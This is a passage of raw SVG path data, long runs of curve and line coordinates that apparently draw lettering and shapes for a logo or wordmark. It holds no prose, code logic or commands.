146.472974,27.5328302 C146.870339,27.9003394 147.400271,28.0927145 147.942454,28.0662788 C148.710265,28.0856437 149.44308,27.7473763 149.923464,27.1518447 C150.031555,27.6997038 150.525047,28.0877294 151.086442,28.0662788 C151.281787,28.0663663 151.475885,28.0353427 151.66135,27.974388 C151.867354,27.904796 152.064845,27.8124415 152.250112,27.6990597 L152.211669,27.3160092 L152.211669,27.2399497 C152.10058,27.2819642 151.983899,27.3075891 151.865339,27.3160092 C151.717663,27.3324507 151.569531,27.2892623 151.454203,27.1961414 C151.338875,27.1030205 151.266016,26.967771 151.251988,26.8207624 C151.219324,26.5510808 151.206475,26.2793927 151.213545,26.0078556 L151.213545,22.783417 C151.243725,22.2604588 151.026944,21.7533932 150.627207,21.4119379 C150.148841,21.0632856 149.562407,20.8927455 148.970363,20.9301134 C148.534512,20.9221457 148.100682,20.9908906 147.68894,21.133168 C147.2513,21.3086702 146.844758,21.5526705 146.484749,21.8559048 C146.54478,22.0082531 146.589572,22.1352483 146.619126,22.2368903 C146.655877,22.3704117 146.683759,22.5061887 146.702591,22.6433437 L146.80649,22.6433437 C147.181984,22.0575019 147.826562,21.6961258 148.525328,21.6796947 L148.525328,21.6796947 L148.525328,21.6776297 Z M149.693501,26.4907126 C149.587383,26.7157968 149.41314,26.9023039 149.195131,27.0241612 C148.977582,27.1618393 148.725735,27.2365626 148.467837,27.2399497 C148.157116,27.2568368 147.856514,27.1274301 147.656385,26.8906269 C147.447037,26.6011111 147.345425,26.2483048 147.368931,25.8925619 C147.370191,25.6243418 147.431346,25.3597436 147.547984,25.1178568 C147.633298,24.9323731 147.773744,24.7773126 147.95042,24.6735458 C148.219682,24.5367799 148.505236,24.4343285 148.800315,24.3686197 C148.986465,24.3241427 149.169866,24.2689846 149.349595,24.2034227 C149.537075,24.1357378 149.698696,24.0722976 149.834457,24.013102 L149.834457,25.6650718 C149.844516,25.9469509 149.796551,26.2279028 149.693501,26.4907126 L149.693501,26.4907126 Z M153.207715,27.9385953 L153.514564,27.9513292 L154.051376,27.0241612 C154.25853,27.2402586 154.490016,27.4319545 154.741266,27.5954674 C155.258756,27.9019421 155.851499,28.0601282 156.45387,28.0525124 C157.339067,28.0795398 158.187506,27.7001222 158.754197,27.023817 C159.365115,26.2712129 159.678647,25.3229263 159.635954,24.3569182 C159.672822,23.4605555 159.387376,22.5804248 158.830736,21.8741453 C158.336869,21.246684 157.574648,20.8867666 156.773187,20.9025805 C156.319636,20.8919045 155.872251,21.0085669 155.482413,21.2391694 C155.062898,21.5176541 154.70971,21.8838993 154.447578,22.3122614 L154.447578,21.3345018 C154.45589,20.9873587 154.464317,20.6402156 154.47286,20.2930725 C154.481403,19.9459294 154.485675,19.6115202 154.485675,19.289845 L154.549746,17.8292284 C154.48048,17.8292284 154.354762,17.8377177 154.172592,17.8546962 C153.990422,17.8716748 153.856277,17.8801641 153.770156,17.8801641 C153.616343,17.8802391 153.462657,17.8713906 153.309883,17.8536638 C153.156805,17.8357674 153.037321,17.8226893 152.952123,17.8137411 C152.952123,18.1526244 152.982023,18.8046936 153.041823,19.7699487 C153.058678,20.0496364 153.067105,20.3672964 153.067105,20.7229288 L153.105548,22.6540127 C153.105548,23.0690701 153.092734,23.6788076 153.067105,24.4832251 C153.041477,25.2876426 153.028778,25.8761569 153.029009,26.2487678 L152.952123,27.9509851 L153.207715,27.9385953 Z M157.591219,22.4839975 C157.937885,23.1156479 158.101527,23.8304443 158.06396,24.5489597 C158.102874,25.2713128 157.928056,25.9891768 157.561089,26.613922 C157.278024,27.0893916 156.760742,27.3781787 156.204859,27.3710748 C155.677642,27.3970597 155.17689,27.1401079 154.892959,26.6978971 C154.559319,26.1016885 154.404748,25.4228995 154.447578,24.7420337 L154.447578,24.5221152 C154.407478,23.803905 154.583117,23.0900579 154.952182,22.4712635 C155.233776,22.0063235 155.741574,21.7237857 156.287632,21.7282213 C156.829384,21.7211531 157.330808,22.0118617 157.591219,22.4839975 Z M166.645682,24.2695015 C166.649837,24.2020461 166.651915,24.130346 166.651915,24.0544013 C166.693266,23.2158543 166.404463,22.3942516 165.846697,21.7636698 C165.290048,21.1814805 164.506793,20.8676305 163.699449,20.9032689 C162.791632,20.8697475 161.914272,21.231463 161.296955,21.8937624 C160.662732,22.6104485 160.332877,23.5436021 160.376755,24.4969915 C160.291578,25.462691 160.639063,26.4166048 161.326549,27.10436 C162.014035,27.7921151 162.971622,28.1437843 163.943958,28.0655905 C164.353259,28.0737205 164.761765,28.0263639 165.158192,27.9248289 C165.536044,27.8094057 165.893732,27.6367898 166.218656,27.4130624 C166.296961,27.0749512 166.395141,26.7416914 166.512691,26.4149973 L166.408792,26.3382495 C166.243091,26.4990764 166.067511,26.6495339 165.883062,26.7887555 C165.741051,26.883099 165.590975,26.9648645 165.434564,27.0331093 C165.015348,27.2211995 164.561793,27.3219306 164.101885,27.3290873 C163.493439,27.3473428 162.910103,27.0876215 162.518808,26.6242468 C162.09957,26.1155877 161.883015,25.4715866 161.910306,24.8146516 L161.910306,24.6115969 L164.12682,24.5606612 C164.588594,24.5776398 165.015735,24.5903737 165.408243,24.598863 C165.800751,24.6073523 166.197876,24.6115969 166.59962,24.6115969 C166.625941,24.4509888 166.641295,24.3369569 166.645682,24.2695015 Z M164.786234,22.1539477 C165.085156,22.6769467 165.226979,23.2741245 165.194903,23.8747496 L164.402846,23.8747496 L163.137701,23.9129514 L161.910652,23.9002174 C161.879064,23.2874813 162.049279,22.6812061 162.395515,22.1732207 C162.681688,21.7606508 163.156479,21.5175746 163.66066,21.5255108 C164.122711,21.5165359 164.55343,21.7568858 164.786234,22.1536035 L164.786234,22.1539477 Z M168.709464,27.901426 L169.514683,27.9396278 C169.514683,27.5924847 169.497597,27.0697051 169.463426,26.3712889 C169.429254,25.6728728 169.412169,25.2139923 169.412169,24.9946474 L169.386887,22.8102615 C169.386887,22.4039228 169.399585,21.8073782 169.424983,21.0206275 C169.450381,20.2338769 169.463195,19.6665859 169.463426,19.3187545 L169.527497,17.8330141 C169.265108,17.8719145 169.000365,17.8930717 168.735093,17.8963396 C168.461224,17.8922084 168.187938,17.8699031 167.91706,17.8295725 C167.91706,18.1684558 167.934146,18.6809106 167.968317,19.3669369 C168.002489,20.0529633 168.019459,20.5059931 168.019228,20.7260263 L168.044856,22.7841053 C168.044856,22.9789001 168.034236,23.5209527 168.012994,24.4102631 C167.991752,25.2995735 167.981132,25.9813552 167.981132,26.4556082 L167.91706,27.9420369 L168.709464,27.901426 Z M171.923411,27.901426 L172.100732,27.901426 C172.117702,27.901426 172.187314,27.9059001 172.30853,27.9141599 C172.429746,27.9224198 172.559966,27.9313679 172.695381,27.9396278 L172.63131,25.0060047 L172.63131,24.0912264 C172.63131,23.9473674 172.646548,23.3800764 172.677026,22.3893534 C172.689032,21.991504 172.69515,21.5470782 172.695381,21.0560761 C172.437292,21.0949727 172.176811,21.1161315 171.915791,21.1194016 C171.781415,21.1194016 171.660199,21.1152717 171.551105,21.1066676 C171.442011,21.0980636 171.303825,21.0811998 171.135509,21.0557319 C171.135509,21.5375564 171.152595,22.1111571 171.186766,22.7765338 C171.220937,23.4419105 171.237907,23.8504289 171.237676,24.0020889 L171.237676,24.7131242 C171.237676,24.9425645 171.220706,25.3912349 171.186766,26.0591355 C171.152825,26.7270361 171.13574,27.3535227 171.135509,27.9385953 L171.923411,27.901426 Z M171.303825,19.8374042 C171.464137,20.0027067 171.686179,20.0946549 171.917177,20.0913945 C172.411156,20.0912046 172.811557,19.6933121 172.811748,19.2024283 C172.811748,18.7184985 172.416972,18.326196 171.929991,18.326196 C171.44301,18.326196 171.048234,18.7184985 171.048234,19.2024283 C171.041873,19.4396147 171.134359,19.6688834 171.303825,19.8360275 L171.303825,19.8374042 Z M175.124889,27.9017701 L175.942575,27.9399719 C175.942575,27.4489698 175.934148,27.008674 175.917293,26.6190844 C175.874348,25.6538293 175.852991,25.1162508 175.853222,25.0063489 L175.853222,24.0014006 C175.824121,23.432372 175.995583,22.8710665 176.338084,22.4141329 C176.648314,22.0224902 177.127566,21.8009133 177.628858,21.8173588 C177.885526,21.8138974 178.139413,21.8704874 178.370005,21.9825558 C178.580064,22.0819834 178.755774,22.2410235 178.874955,22.4396008 C179.013871,22.7550536 179.073309,23.0994035 179.04812,23.4428283 L179.04812,24.8139632 C179.04812,24.8309418 179.022607,25.410852 178.971581,26.5536939 C178.954264,26.9345648 178.945721,27.3959691 178.945952,27.937907 L179.73801,27.8997052 L180.517946,27.937907 C180.517946,27.7433416 180.503746,27.1210997 180.475347,26.0711811 C180.469575,25.8596372 180.466689,25.5082494 180.466689,25.0170179 L180.466689,23.1619934 C180.498373,22.5476341 180.269056,21.9482767 179.834636,21.5100236 C179.379397,21.090728 178.773546,20.8710661 178.153548,20.9005156 C177.521403,20.8942657 176.909238,21.1204128 176.43471,21.5354915 C176.301741,21.6441167 176.182746,21.7686081 176.080414,21.9061522 C176.004684,22.0077942 175.928837,22.1136809 175.852875,22.2238122 L175.852875,21.7165198 L175.916947,21.06881 C175.662408,21.0989031 175.406475,21.1159044 175.150171,21.1197457 C175.030687,21.1197457 174.911549,21.1156158 174.792065,21.1070118 C174.672581,21.0984078 174.532318,21.086018 174.370581,21.06881 C174.370581,21.2805834 174.395402,21.9198039 174.445042,22.9864716 C174.45497,23.198245 174.459935,23.5368988 174.459935,24.0024331 L174.459935,24.6762991 C174.459935,24.8541153 174.43015,25.4721126 174.370581,26.530291 C174.344953,26.9875655 174.332139,27.457918 174.332139,27.9413486 L175.124889,27.9017701 Z M181.648715,28.2459305 C181.398371,28.5259527 181.259785,28.8873242 181.259093,29.261892 C181.262404,29.8523499 181.594359,30.3924706 182.121456,30.6650338 C182.827073,31.0480374 183.625275,31.2303509 184.428363,31.1919433 C185.33309,31.2347645 186.228115,30.9908379 186.984281,30.4953627 C187.596639,30.0950764 187.962022,29.4127204 187.954006,28.6843908 C187.986317,28.1010701 187.74577,27.5356057 187.302212,27.1521888 C186.7649,26.7566943 186.103734,26.5636243 185.43653,26.607383 L184.224374,26.607383 C183.964663,26.6189684 183.705957,26.5683303 183.470066,26.4597382 C183.309834,26.3992005 183.200008,26.2511701 183.189192,26.0811617 C183.189192,25.8072101 183.436241,25.605991 183.93034,25.4775044 C184.075106,25.5029723 184.179005,25.5177712 184.242037,25.5219011 C184.305069,25.5260311 184.379646,25.5282107 184.465766,25.5284402 C185.180904,25.5512604 185.880812,25.3200298 186.43985,24.8762563 C186.94422,24.497981 187.240069,23.9059094 187.238488,23.2779755 C187.284329,22.6647805 187.00297,22.0726641 186.497341,21.7182406 L186.803843,21.7182406 C187.178246,21.7284642 187.550729,21.775266 187.91591,21.8579697 L187.890281,21.4897181 L187.91591,21.0078936 C187.585146,21.0490587 187.252171,21.0702062 186.918825,21.0712191 L185.8452,21.0712191 L185.448998,21.0109911 C185.167778,20.9710685 184.935621,20.9436503 184.752528,20.9287367 C184.569435,20.9138231 184.418204,20.9062516 184.298835,20.9060221 C183.584532,20.8711052 182.882781,21.102043 182.330639,21.553732 C181.836493,21.9851415 181.56425,22.6148371 181.589492,23.2679948 C181.589492,24.2672071 182.100676,24.9402701 183.123043,25.2871838 C182.296699,25.5918804 181.883527,25.9898445 181.883527,26.4810761 C181.883527,26.9629006 182.173174,27.3015544 182.75247,27.4970375 C182.329733,27.6543279 181.951197,27.9102183 181.648715,28.2431772 L181.648715,28.2459305 Z M184.965175,27.7124819 C185.212224,27.7379498 185.425217,27.7675476 185.604154,27.8012753 C185.902817,27.8593115 186.173005,28.0158731 186.37093,28.2455864 C186.565778,28.4716267 186.670292,28.7609128 186.664618,29.0584932 C186.672885,29.509134 186.442534,29.93102 186.057847,30.169787 C185.564751,30.4686437 184.992341,30.6125889 184.415548,30.5827795 C183.889561,30.6048949 183.369512,30.4652413 182.926328,30.1828651 C182.566747,29.9658804 182.346518,29.5787548 182.344839,29.1607088 C182.345291,28.8544719 182.448792,28.5571817 182.638873,28.3161392 C182.84691,28.04882 183.125723,27.8443272 183.444092,27.72556 C183.5807,27.7250636 183.717161,27.7165596 183.852762,27.7000922 C183.958796,27.6860693 184.065496,27.6775684 184.172424,27.6746243 C184.437105,27.6728119 184.701705,27.6845289 184.965175,27.7097286 L184.965175,27.7124819 Z M185.412287,21.9849649 C185.684857,22.3703974 185.819817,22.8353751 185.795675,23.3058525 C185.81984,23.7354578 185.690834,24.1597782 185.431336,24.5042189 C185.184086,24.7985264 184.812339,24.9606882 184.426977,24.9423351 C184.031507,24.9615464 183.648867,24.8001968 183.387986,24.5042189 C183.116136,24.149882 182.982204,23.7099037 183.010832,23.2652415 C182.986459,22.8026496 183.121711,22.3456472 183.39422,21.9698219 C183.636759,21.6546278 184.01751,21.4751863 184.416587,21.4879973 C184.809945,21.4805792 185.181978,21.6652374 185.412287,21.9822116 L185.412287,21.9849649 Z M189.080273,27.8394771 C189.373138,28.1230173 189.820578,28.1770863 190.173291,27.9715582 C190.526003,27.7660301 190.696991,27.3515992 190.590985,26.9591748 C190.484979,26.5667503 190.128125,26.2931251 189.719252,26.2907554 C189.477688,26.2848304 189.245119,26.3819101 189.080273,26.5574797 C188.911446,26.7307973 188.81941,26.9640297 188.824681,27.2051895 C188.818896,27.441665 188.911338,27.6700765 189.080273,27.8367238 L189.080273,27.8394771 Z M193.591226,27.0159013 C195.077769,28.3173286 197.30622,28.3173286 198.792763,27.0159013 C199.468704,26.3370111 199.829824,25.409192 199.789502,24.455004 C199.826501,23.5014657 199.465867,22.5750219 198.792763,21.8944507 C197.312682,20.5761289 195.071307,20.5761289 193.591226,21.8944507 C192.917891,22.5750143 192.557225,23.5016644 192.594487,24.4553481 C192.554872,25.4085034 192.915952,26.335095 193.591226,27.013148 L193.591226,27.0159013 Z M198.255951,24.573051 C198.303018,25.3173357 198.115371,26.057683 197.719138,26.6910139 C197.368157,27.1811009 196.790192,27.4598415 196.185587,27.4306146 C195.577335,27.4628545 194.996149,27.1777341 194.652036,26.67828 C194.261706,26.0196509 194.079174,25.2598077 194.128038,24.4969915 C194.079296,23.7305784 194.266536,22.9675832 194.664851,22.3095082 C195.005854,21.8127256 195.58101,21.5263635 196.185587,21.5523553 C197.565599,21.5523553 198.25572,22.5597128 198.255951,24.5744276 L198.255951,24.5744276 L198.255951,24.573051 Z M201.362534,27.9003935 L202.180567,27.9385953 C202.180567,27.5219318 202.172024,27.1476 202.154938,26.8156 C202.112455,25.982273 202.091213,25.4633939 202.091213,25.2589626 C202.084025,24.7820973 202.101017,24.3051749 202.142124,23.8300087 C202.16704,23.5646127 202.238418,23.3055818 202.353039,23.064596 C202.462251,22.8486846 202.63024,22.667559 202.837902,22.5418164 C203.041519,22.4101151 203.278958,22.3393894 203.521904,22.3380735 C203.742517,22.3389163 203.956942,22.4106274 204.133178,22.5425047 L204.260973,22.4664453 L204.249545,21.7165198 L204.262359,20.9672827 L204.032395,20.9672827 C203.737331,20.9705594 203.446816,21.0399686 203.182501,21.1703373 C202.915106,21.291495 202.680713,21.474389 202.498844,21.7037859 C202.424255,21.8013778 202.357991,21.9049855 202.300743,22.0135302 C202.244869,22.1195316 202.174564,22.269815 202.089828,22.4643803 L202.089828,22.1126484 C202.089828,21.9784259 202.0941,21.8358288 202.102642,21.6848571 C202.111185,21.5338854 202.123884,21.3240623 202.140739,21.0553877 C201.882684,21.0945726 201.622182,21.1157329 201.361149,21.1187133 C201.108658,21.1149496 200.856733,21.0937903 200.607188,21.0553877 C200.607188,21.5718578 200.62208,22.1962794 200.651864,22.9286527 C200.681649,23.661026 200.696656,24.1288546 200.696887,24.3321387 L200.658445,26.465933 L200.594373,27.9389395 L201.362534,27.9003935 Z M204.691809,28.2445539 C204.441465,28.5245761 204.302879,28.8859476 204.302187,29.2605153 C204.305487,29.85107 204.63761,30.3912457 205.164896,30.6636572 C205.870373,31.0466996 206.668475,31.2290177 207.471456,31.1905667 C208.376184,31.2333878 209.271208,30.9894613 210.027375,30.4939861 C210.639733,30.0936998 211.005116,29.4113438 210.9971,28.6830142 C211.029496,28.0997506 210.789081,27.534296 210.345652,27.1508122 C209.808505,26.7545192 209.147224,26.5605977 208.479624,26.6035972 L207.267468,26.6035972 C207.007866,26.6152218 206.749262,26.5645806 206.513506,26.4559524 C206.353084,26.3955942 206.243074,26.2475 206.232286,26.077376 C206.232286,25.8034243 206.479335,25.6022052 206.973433,25.4737187 C207.118199,25.4991865 207.222098,25.5139854 207.285131,25.5181154 C207.348163,25.5222453 207.422739,25.524425 207.50886,25.5246544 C208.223998,25.5474746 208.923905,25.316244 209.482943,24.8724705 C209.987314,24.4941952 210.283163,23.9021237 210.281581,23.2741897 C210.327423,22.6609947 210.046064,22.0688783 209.540434,21.7144549 L209.847629,21.7144549 C210.222034,21.7246584 210.594519,21.7714604 210.959696,21.854184 L210.934068,21.4859324 L210.959696,21.0041078 C210.629048,21.0452616 210.296188,21.066409 209.962957,21.0674334 L208.889333,21.0674334 L208.493131,21.0072053 C208.211911,20.9672827 207.979754,20.9398646 207.796661,20.924951 C207.613567,20.9100373 207.462336,20.9024658 207.342968,20.9022364 C206.628664,20.8673194 205.926914,21.0982572 205.374772,21.5499462 C204.880626,21.9813557 204.608382,22.6110513 204.633625,23.2642091 C204.633625,24.2634213 205.144809,24.9364843 206.167176,25.283398 C205.340832,25.5880946 204.92766,25.9860588 204.92766,26.4772903 C204.92766,26.9591149 205.217307,27.2977687 205.796603,27.4932518 C205.372605,27.6512883 204.99317,27.9085232 204.690423,28.2431772 L204.691809,28.2445539 Z M208.008268,27.7111053 C208.255318,27.7365732 208.468311,27.766171 208.647248,27.7998987 C208.94591,27.8579349 209.216099,28.0144965 209.414024,28.2442097 C209.608997,28.4702 209.713636,28.7594914 209.708058,29.0571165 C209.716182,29.5078092 209.485708,29.9296788 209.100941,30.1684104 C208.607845,30.467267 208.035434,30.6112123 207.458642,30.5814028 C206.932655,30.6035183 206.412606,30.4638647 205.969421,30.1814885 C205.609841,29.9645038 205.389611,29.5773781 205.387933,29.1593322 C205.388384,28.8530953 205.491885,28.555805 205.681967,28.3147626 C205.890145,28.0475871 206.168913,27.8431272 206.487185,27.7241834 C206.623909,27.7236766 206.760484,27.7151726 206.896202,27.6987155 C207.002072,27.683774 207.108656,27.6743541 207.215518,27.6704944 C207.479808,27.6701016 207.743945,27.6831969 208.006883,27.7097286 L208.008268,27.7111053 Z M102.470439,17.8963396 L100.926716,17.8963396 C100.54417,17.8963396 100.234055,18.2045113 100.234055,18.5846604 L100.234055,28.221151 C100.234055,28.6013 100.54417,28.9094717 100.926716,28.9094717 L110.623967,28.9094717 C111.006513,28.9094717 111.316628,28.6013 111.316628,28.221151 L111.316628,20.018662 L109.931307,22.8866651 L109.931307,27.5328302 L101.619377,27.5328302 L101.619377,19.2729812 L103.440363,19.2729812 C103.133791,18.8141724 102.768628,18.3053441 102.470439,17.8963396 Z M208.455381,21.9835883 C208.727951,22.3690208 208.862911,22.8339984 208.838769,23.3044758 C208.863446,23.7346197 208.734542,24.1596149 208.474776,24.5045631 C208.227593,24.7989587 207.855799,24.9611408 207.470417,24.9426792 C207.074114,24.962639 206.690421,24.8012221 206.429002,24.5045631 C206.157152,24.1502261 206.023219,23.7102479 206.051848,23.2655857 C206.027474,22.8029938 206.162727,22.3459913 206.435236,21.970166 C206.677775,21.654972 207.058526,21.4755305 207.457603,21.4883415 C207.85114,21.4806168 208.22347,21.6651652 208.453996,21.9822116 L208.455381,21.9835883 Z M104.367855,37.1579635 C104.286672,37.0285888 104.18424,36.9136527 104.064816,36.817933 C103.811769,36.6166867 103.497121,36.5074019 103.173015,36.5081887 C102.902356,36.4999333 102.63408,36.5607168 102.393771,36.684743 C102.184519,36.7982403 102.006219,36.9606575 101.874276,37.1579635 C101.73785,37.3640783 101.639566,37.5927495 101.584051,37.8332062 C101.523036,38.0897595 101.49258,38.3525511 101.493312,38.616171 C101.492751,38.8699046 101.52322,39.1227657 101.584051,39.3691939 C101.640663,39.603938 101.738943,39.8267702 101.874276,40.0272286 C102.007274,40.2225623 102.185405,40.3834102 102.393771,40.4963192 C102.634171,40.620067 102.902402,40.6807221 103.173015,40.6725293 C103.537679,40.692961 103.893258,40.5547862 104.147242,40.2939529 C104.392827,40.0147581 104.542841,39.6652723 104.575653,39.2958878 L105.891709,39.2958878 C105.863418,39.6557163 105.772607,40.0079536 105.623303,40.3369729 C105.48704,40.6355955 105.292854,40.9045834 105.051857,41.1285418 C104.811499,41.3488924 104.528763,41.5186417 104.220664,41.6275743 C103.884271,41.745413 103.529674,41.8036569 103.173015,41.7996545 C102.734906,41.8065587 102.300115,41.723122 101.896095,41.5546123 C101.531658,41.4009318 101.205161,41.1704224 100.939184,40.8790255 C100.674836,40.5845968 100.471789,40.2410536 100.341764,39.8682265 C100.200681,39.4658238 100.130388,39.0422825 100.133966,38.616171 C100.129947,38.1817101 100.200212,37.7497265 100.341764,37.3386477 C100.471635,36.9604833 100.674573,36.6111619 100.939184,36.3102965 C101.203865,36.0143 101.530458,35.7793765 101.896095,35.6219757 C102.60876,35.3294451 103.401752,35.2929344 104.138584,35.5187276 C104.433065,35.6118805 104.708614,35.7561323 104.952461,35.9447982 C105.19451,36.1340969 105.396089,36.3695153 105.545378,36.6372488 C105.70661,36.9298233 105.806737,37.2517353 105.839759,37.5836899 L104.523704,37.5836899 C104.501935,37.4325991 104.448868,37.2876373 104.367855,37.1579635 L104.367855,37.1579635 Z M107.796526,37.3386477 C107.926397,36.9604833 108.129335,36.6111619 108.393946,36.3102965 C108.658527,36.0143406 108.984998,35.7794198 109.35051,35.6219757 C110.170544,35.2892402 111.089166,35.2892402 111.909199,35.6219757 C112.273046,35.7802349 112.597995,36.0150802 112.861608,36.3102965 C113.126219,36.6111619 113.329157,36.9604833 113.459028,37.3386477 C113.600579,37.7497265 113.670845,38.1817101 113.666826,38.616171 C113.670404,39.0422825 113.600111,39.4658238 113.459028,39.8682265 C113.329003,40.2410536 113.125956,40.5845968 112.861608,40.8790255 C112.596713,41.1696519 112.271858,41.4000864 111.909199,41.5546123 C111.088,41.8813922 110.17171,41.8813922 109.35051,41.5546123 C108.986198,41.4008886 108.659823,41.1703819 108.393946,40.8790255 C108.129598,40.5845968 107.926551,40.2410536 107.796526,39.8682265 C107.655443,39.4658238 107.58515,39.0422825 107.588728,38.616171 C107.584709,38.1817101 107.654975,37.7497265 107.796526,37.3386477 L107.796526,37.3386477 Z M109.038813,39.3691939 C109.095319,39.6039149 109.193481,39.8267458 109.328692,40.0272286 C109.461689,40.2225623 109.639821,40.3834102 109.848187,40.4963192 C110.340784,40.7312583 110.914077,40.7312583 111.406674,40.4963192 C111.614978,40.3833227 111.79309,40.222492 111.92617,40.0272286 C112.061444,39.8267383 112.159719,39.6039169 112.216395,39.3691939 C112.277225,39.1227657 112.307695,38.8699046 112.307133,38.616171 C112.307865,38.3525511 112.27741,38.0897595 112.216395,37.8332062 C112.160823,37.5927678 112.062543,37.3641063 111.92617,37.1579635 C111.794152,36.9607207 111.61587,36.7983194 111.406674,36.684743 C110.914181,36.4493518 110.340681,36.4493518 109.848187,36.684743 C109.638935,36.7982403 109.460635,36.9606575 109.328692,37.1579635 C109.192388,37.3641027 109.094221,37.5927725 109.038813,37.8332062 C108.977798,38.0897595 108.947342,38.3525511 108.948074,38.616171 C108.947513,38.8699046 108.977982,39.1227657 109.038813,39.3691939 Z M117.545727,35.5187276 L118.991656,39.7432963 L119.008973,39.7432963 L120.376978,35.5187276 L122.290453,35.5187276 L122.290453,41.6619904 L121.017689,41.6619904 L121.017689,37.3069849 L121.000373,37.3069849 L119.485177,41.6606137 L118.437528,41.6606137 L116.922332,37.350005 L116.905016,37.350005 L116.905016,41.6606137 L115.632251,41.6606137 L115.632251,35.517351 L117.545727,35.517351 L117.545727,35.5187276 Z M127.312244,35.5187276 C127.649148,35.5099919 127.9845,35.5670539 128.299286,35.6866779 C128.549839,35.7846425 128.775834,35.9358105 128.96147,36.1296123 C129.129651,36.3098825 129.25665,36.5241351 129.333775,36.757705 C129.48962,37.231556 129.48962,37.7424057 129.333775,38.2162567 C129.257437,38.4514043 129.13038,38.6671647 128.96147,38.8484793 C128.775948,39.0424993 128.549928,39.1938015 128.299286,39.2917578 C127.984474,39.4112558 127.649124,39.4682004 127.312244,39.4593639 L125.883631,39.4593639 L125.883631,41.6619904 L124.524285,41.6619904 L124.524285,35.517351 L127.312244,35.517351 L127.312244,35.5187276 Z M126.939939,38.4096748 C127.090698,38.4101227 127.241252,38.3986142 127.390169,38.3752588 C127.524643,38.3558179 127.654031,38.310582 127.771132,38.2420687 C127.882782,38.1739278 127.974027,38.0773126 128.035382,37.9622663 C128.168134,37.6605766 128.168134,37.3175149 128.035382,37.0158253 C127.974116,36.9008065 127.882844,36.8042817 127.771132,36.736367 C127.654053,36.6677412 127.524665,36.6223885 127.390169,36.6028328 C127.241233,36.5796466 127.090692,36.5681391 126.939939,36.5684168 L125.883631,36.5684168 L125.883631,38.4096748 L126.939939,38.4096748 L126.939939,38.4096748 Z M132.697682,35.5187276 L132.697682,40.5262611 L135.710757,40.5262611 L135.710757,41.6619904 L131.338335,41.6619904 L131.338335,35.517351 L132.697682,35.517351 L132.697682,35.5187276 Z M138.871022,35.5187276 L138.871022,41.6619904 L137.511675,41.6619904 L137.511675,35.517351 L138.871022,35.517351 L138.871022,35.5187276 Z M144.187194,35.5187276 L146.498949,41.6619904 L145.087653,41.6619904 L144.620107,40.2939529 L142.308351,40.2939529 L141.823488,41.6619904 L140.455483,41.6619904 L142.793214,35.5187276 L144.187194,35.5187276 L144.187194,35.5187276 Z M144.265118,39.2872838 L143.485874,37.0330333 L143.468558,37.0330333 L142.66334,39.2872838 L144.265118,39.2872838 Z M149.425441,35.5187276 L152.005602,39.6400481 L152.022919,39.6400481 L152.022919,35.517351 L153.295683,35.517351 L153.295683,41.6606137 L151.936336,41.6606137 L149.364833,37.5478972 L149.347517,37.5478972 L149.347517,41.6606137 L148.074752,41.6606137 L148.074752,35.517351 L149.425441,35.517351 L149.425441,35.5187276 Z M155.044652,36.6544569 L155.044652,35.5187276 L160.109734,35.5187276 L160.109734,36.6544569 L158.256866,36.6544569 L158.256866,41.6619904 L156.89752,41.6619904 L156.89752,36.6530802 L155.044652,36.6530802 L155.044652,36.6544569 Z M169.841619,41.6619904 L168.793969,37.4804418 L168.776653,37.4804418 L167.74632,41.6619904 L166.369656,41.6619904 L164.733245,35.5187276 L166.092592,35.5187276 L167.070975,39.7002762 L167.088292,39.7002762 L168.161916,35.5187276 L169.43468,35.5187276 L170.490988,39.7519003 L170.508305,39.7519003 L171.521321,35.5187276 L172.854693,35.5187276 L171.192307,41.6619904 L169.841619,41.6619904 L169.841619,41.6619904 Z M179.14059,35.5187276 L179.14059,36.6544569 L175.876426,36.6544569 L175.876426,37.9708703 L178.872184,37.9708703 L178.872184,39.0205595 L175.876426,39.0205595 L175.876426,40.5262611 L179.209856,40.5262611 L179.209856,41.6619904 L174.517079,41.6619904 L174.517079,35.517351 L179.14059,35.517351 L179.14059,35.5187276 Z M184.075798,35.5187276 C184.346196,35.5163687 184.616092,35.542324 184.881016,35.5961637 C185.103506,35.6395796 185.315288,35.7258663 185.504411,35.8501541 C185.677983,35.968207 185.816868,36.1299763 185.906847,36.3189005 C186.008769,36.546009 186.057667,36.7930881 186.049882,37.0416373 C186.059981,37.315203 185.985923,37.5853283 185.837581,37.8159981 C185.677644,38.0377467 185.460989,38.2130025 185.21003,38.3236347 C185.553768,38.4074288 185.856126,38.6103819 186.062696,38.8959734 C186.398858,39.4372149 186.436399,40.1107862 186.162439,40.6856074 C186.046008,40.9065587 185.87825,41.0967444 185.673074,41.2403939 C185.460357,41.3873627 185.222816,41.495189 184.971755,41.5587422 C184.707586,41.6277648 184.435528,41.66247 184.162381,41.6619904 L181.166623,41.6619904 L181.166623,35.517351 L184.075798,35.517351 L184.075798,35.5187276 Z M183.902633,38.0052863 C184.115333,38.0142362 184.32514,37.9538035 184.500053,37.8332062 C184.665977,37.6964728 184.753429,37.4872611 184.733826,37.2739455 C184.738665,37.1516676 184.711834,37.0302026 184.655902,36.9211812 C184.606897,36.8325541 184.535216,36.758354 184.448103,36.7060809 C184.355915,36.6524401 184.254614,36.616046 184.14922,36.5987029 C184.033543,36.5781776 183.916241,36.5680414 183.798734,36.5684168 L182.52597,36.5684168 L182.52597,38.0052863 L183.902633,38.0052863 Z M183.980557,40.6109246 C184.108558,40.6114604 184.236256,40.5985398 184.361521,40.5723786 C184.475449,40.5495171 184.584091,40.5057494 184.681877,40.4433185 C184.77526,40.3815474 184.851202,40.2970775 184.902489,40.1979321 C184.961755,40.0745645 184.990038,39.9387573 184.984916,39.8021477 C185.010189,39.5472341 184.910262,39.2958443 184.71651,39.126905 C184.508844,38.9833643 184.259189,38.9122047 184.006532,38.9245387 L182.52597,38.9245387 L182.52597,40.6109246 L183.980557,40.6109246 L183.980557,40.6109246 Z M189.34002,40.1463081 C189.410247,40.2844384 189.512586,40.4039506 189.638557,40.4949425 C189.770638,40.5874879 189.919005,40.6546109 190.075973,40.6928347 C190.245689,40.7360999 190.420257,40.7577263 190.595468,40.7571927 C190.725896,40.7564971 190.856105,40.7464907 190.98509,40.7272508 C191.120099,40.7081118 191.251443,40.6688975 191.374712,40.6109246 C191.492574,40.5561512 191.59624,40.4752688 191.677751,40.3744864 C191.761597,40.2646161 191.804443,40.1292192 191.798966,39.9914359 C191.804922,39.8402628 191.746745,39.6935479 191.638615,39.5870474 C191.517006,39.4745898 191.374402,39.3868981 191.218863,39.3289272 C191.027331,39.2544404 190.830546,39.1940495 190.630101,39.148243 C190.410528,39.0966189 190.188299,39.0392588 189.963415,38.9761628 C189.734264,38.9194378 